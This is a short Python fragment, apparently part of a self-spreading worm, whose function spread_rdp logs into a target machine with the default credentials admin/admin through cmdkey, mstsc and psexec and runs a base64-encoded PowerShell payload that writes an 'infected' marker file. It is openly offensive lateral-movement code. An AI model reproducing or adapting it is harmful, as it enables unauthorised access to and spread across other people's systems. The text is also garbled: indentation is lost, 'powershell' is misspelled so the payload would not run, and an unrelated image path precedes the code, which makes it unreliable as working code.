 def spread_rdp(target_ip):
try:
print(f"Attempting RDP exploit on {target_ip}")
powershell_script = '''
$path = 'C:\\infected.txt';
$content = 'This system is infected.';
New-Item -Path $path -ItemType 'file' -Value $content;
'''
encoded_script = base64.b64encode(powershell_script.encode('utf-16le')).decode()
payload = f'''
powerhsell -EncodedCommand {encoded_script}
'''
username = 'admin'
password = 'admin'
os.system(f'cmdkey /generic:TERMSRV/{target_ip} /user:{username} /pass:{password}')
os.system(f'mstsc /v:{target_ip} /admin /f')
os.system(f'psexec \\\\{target_ip} -u {username} -p {password} {payload}')
print(f'RDP exploit executed on {target_ip}')
except Exception as e:
print(f'Error in RDP exploit: {e}')